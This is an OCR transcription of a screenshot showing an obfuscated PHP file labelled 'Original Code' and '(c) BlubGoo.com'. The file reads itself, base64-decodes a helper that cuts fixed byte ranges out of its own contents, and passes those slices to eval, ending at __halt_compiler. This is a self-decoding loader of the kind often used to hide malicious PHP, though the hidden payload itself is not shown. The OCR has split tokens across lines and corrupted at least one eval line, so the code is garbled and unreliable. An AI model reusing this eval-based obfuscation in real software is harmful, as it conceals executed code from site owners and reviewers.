
Yes
No
Original Code
<?php
/* Do not modify (c) BlubGoo.com */
$x
5rb7Bygi1
=file(
__FILE__
);
eval
(base64_decode
(
"ZnVuY3Rpb24gUFhOMVluTjBjaSgkYSwkYil7JGM9YX
JyYXkoNjQ5LDE2NCw0MCw3Mik7aWYoJGI9PTYyKXskZD
1zdWJzdHIoJGEsJGNbMF0rJGNbMV0sJGNbMl0pO31lbH
NlaWYoJGI9PTEyKXskZD1zdWJzdHIoJGEsJGNbMF0sJG
NbMV0pO31lbHNlaWYoJGI9OTIpeyRkPXRyaW0oc3Vic3
RyKCRhLCRjWzBdKyRjWzFdKyRjWzJdKSk7fXJldHVybi
RkO30="
));
eval
(base64_decode(PXN1YnN0ci(
$x5r
b7Bygi1
[
0
],
12
)));
eval
(IiwkZyk7JGQ9(PXN1YnN0c
i(
$x5rb7Bygi1
[
0
],
92
),PXN1YnN0ci(
$x5rb7Bygi1
[
0
],
62
)));
__halt_compiler
();1XDgSR0wrIrw5YkB